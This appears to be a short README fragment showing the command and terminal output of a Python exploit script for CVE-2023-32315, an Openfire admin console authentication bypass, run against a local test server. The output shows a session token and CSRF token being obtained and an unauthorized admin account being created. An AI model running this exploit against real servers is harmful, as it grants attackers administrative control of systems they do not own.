 └─$ python3 CVE-2023-32315.py -t http://127.0.0.1:9090
CVE-2023-32315
Openfire Console Authentication Bypass Vulnerability (CVE-2023-3215)
Use at your own risk!
[..] Checking target: http://127.0.0.1:9090
Successfully retrieved JSESSIONID: node0u8g65hg8vrcm1twas399x1l271.node0 + csrf: 6fVn4u17oIu6FJX
User added successfully: url: http://127.0.0.1:9090 username: j5mp40 password: epdr6t